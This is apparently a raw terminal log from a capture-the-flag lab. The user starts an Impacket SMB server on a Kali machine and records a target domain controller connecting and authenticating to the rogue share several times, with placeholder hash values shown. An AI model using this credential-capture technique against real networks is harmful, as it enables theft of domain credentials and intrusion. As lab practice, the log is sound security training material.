 ┌──(tsunami㉿coffee)-[~/Documents/puppy]
└─$ impacket-smbserver share ./share -smb2support
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.129.168.239,54572)
[*] AUTHENTICATE_MESSAGE (\,DC)
[*] User DC\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] Connecting Share(1:share)
[*] Disconnecting Share(1:share)
[*] Closing down connection (10.129.168.239,54572)
[*] Remaining connections []
[*] Incoming connection (10.129.168.239,54573)
[*] AUTHENTICATE_MESSAGE (\,DC)
[*] User DC\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] Connecting Share(1:share)
[*] Disconnecting Share(1:share)
[*] Closing down connection (10.129.168.239,54573)
[*] Remaining connections []
[*] Incoming connection (10.129.168.239,54576)
[*] AUTHENTICATE_MESSAGE (\,DC)
[*] User DC\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] Connecting Share(1:share)
[*] Disconnecting Share(1:share)
[*] Closing down connection (10.129.168.239,54576)
[*] Remaining connections []